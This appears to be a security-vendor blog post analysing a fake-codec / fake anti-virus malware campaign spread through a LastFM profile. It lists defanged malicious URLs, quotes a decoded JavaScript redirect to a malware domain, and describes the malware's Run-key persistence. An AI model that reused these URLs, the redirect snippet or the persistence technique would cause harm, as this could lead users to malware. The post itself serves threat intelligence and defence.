The Fake Codec / Fake Anti-Virus malware campaign, historically led by the Russian Business Network (RBN), has been going on for some time (here's a blog post dating back to 2006). Dancho Danchev's blog often details this campaign as well. While the campaign hasn't changed that drastically from its inception, I thought I'd provide an overview of a case seen this morning to highlight its current state.

This morning's case used a LastFM user profile to advertise a Britney Spears sex tape:
hxxp://www.last.fm/user/BritneySpears33
LastFM is not the only victim of having malware campaigns advertised through their social networking interface (other examples where Fake Codec / AV malware has been advertised include other popular social sites: LinkedIn, Hi5, Digg, Scribd, and yes Facebook).
Here are a few more examples of these advertisements seen in LastFM (be careful if you follow these links): example 1, example 2, and example 3.
The Shoutbox portion provides a link to kick-off the "fun-filled" viewing for the unsuspecting victim ...
The link directs the would-be victim to: hxxp://bigtubeforyou.com/mirolim-video/5.html
which presents the browser with the obfuscated Javascript:
 which decodes to:
which decodes to:
var1=71;var2=var1;
if(var1==var2) document.location="hxxp://evamendesochka.com/go.php?sid=<num>";
The "sid" parameter allows the client to cycle through a round-robin of 302 redirects to Fake Code / AV malware sites including:
hxxp://showmelovetube.cn/tube.htm
hxxp://door-ringer.cn/?pid=116&sid=299a9c
hxxp://tinytubetv.com/xplaymovie.php?id=45233
With malware downloads to:
hxxp://tubefreewatch.cn/1/install_plugin.exe
hxxp://windows-antivirus2.com/download/Inst_116.exe
hxxp://clearcristalmedia.com/flash-HQ-plugin.45233.exe
Some of the A records for the above used domains:
bigtubeforyou.com. 3600 IN A 66.36.248.253
evamendesochka.com. 2123 IN A 66.36.231.29
showmelovetube.cn. 2145 IN A 66.36.248.253
tubefreewatch.cn. 3600 IN A 66.36.248.253
NS records for the above used domains include:
ns1.kimmusha.com. 172513 IN A 66.36.231.29
ns1.evamendesochka.com. 172800 IN A 66.36.231.29
Taking a look at the 66.36.0.0/19 rwhois for this hopone.net block shows that the two IP addresses used in this campaign are specifically swipt out for the "sls-db4p12" network name, "svservers" organization:

The sls-db4p12 network name identifies the IPs as being part of superb.net network. The organization, svservers has been identified (again, dating back to 2006) in the past involved in supporting spamming / hacking operations. SvServers is a Russian dedicated hosting service:

These redirect / malware domains will be updated by the malware provider as they are discovered and blocked (e.g., by Google / browser alerts). One out of the above three was in my browser's alerts at the time of writing this up. Fortunately for reputation-based schemes, such as Zscaler's Page Risk Indexing, these IPs and certainly the SvServers infrastructure will be in use a bit longer by the malware provider.
The malware samples have very poor detection:
Inst_116.exe
MD5: c0d2017be29e5383b1a680ef59ed22e0
VirusTotal (5/41): http://www.virustotal.com/analisis/d1a052f117f1e0e4f828c04b7cabd8428cde6b9fc11f61e6e2f3d63ec01f9152-1260842320
flash-HQ-plugin.45233.exe
MD5: 2d683959e8864707f8f9808c404cd315
VirusTotal (8/41): http://www.virustotal.com/analisis/439d13cdefff86ed15051920114d10d2b190d08c1620245b15c6e56f1c8958e1-1260844620
and the most interesting for last:
install_plugin.exe
MD5: cbc1760ac498065235fea17f35eb254b
VirusTotal (0/41): http://www.virustotal.com/analisis/387b9195ab821bdc32c8e2523e1137de67305100b992df0d4393198adae292ae-1260817839
F-Prot identified the binary as being packed by NSIS. NSIS is the Nullsoft Scriptable Install System, which states the following capabilities:
 The latest release was recent: NSIS 2.46 on December 6, 2009.
The latest release was recent: NSIS 2.46 on December 6, 2009.
7-Zip advertises on their homepage to be able to unpack NSIS. Running the file through 7-Zip, the following file was extracted the from the NSIS file:
cryptwm97.dll
MD5: 2a823c8d471c5b7ee394e8bd2d0087f4
VirusTotal (0/41): http://www.virustotal.com/analisis/327939a7910aa4747302c66ba6f4b6f8eea8cd08a4e3065682a711149c3f318e-1260820248
The DLL is 73728 bytes and imports and leverages functionality from the Windows DLLs:
gdi32.dll, kernel32.dll, ole32.dll, shell32.dll, shlwapi.dll, user32.dll
And exports the functions:
DllInit and DllInstall
Running the install_plugin.exe through a sandbox, a file with the same MD5 as cryptwm97.dll was created on the infected system at the location:
%AppData%\atmsyssound\atmsyssound.dll
Where, %AppData% is a variable that refers to the file system directory that serves as a common repository for application-specific data. A typical path is C:\Documents and Settings\[UserName]\Application Data.
The malware also modified the registry key:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
with value
atmsyssound = "rundll32.exe "%AppData%\atmsyssound\atmsyssound.dll", DllInit"
so that atmsyssound.dll runs its initialization function DllInit every time Windows starts.
No network traffic was observed after infection. There is an identifiable string in the binary, (beyond the function calls from imported Windows DLLs): dvyllawnx.dll. Googling for atmsyssound.dll, cryptwm97.dll, and dvyllawnx.dll revealed no results. While the exact functionality of the binary is currently unknown, odds are that it is an information stealer of some kind or backdoor similar to Zlob (which has been the typical payload of these Fake Codec attacks). I plan to conduct further analysis on the payload and will share in a future blog post if it is interesting.
Some lessons from this:
- Social network sites allow users (including malicious users) to post / advertise content (including malicious content).
- While browser alerts and anti-virus products are good tools, they are not very effective by themselves.
- The Fake Codec / AV campaign is still alive and well after all these years, and these and other malware campaigns will continue to adapt to social networking advertisements and difficult to detect / analyze payloads.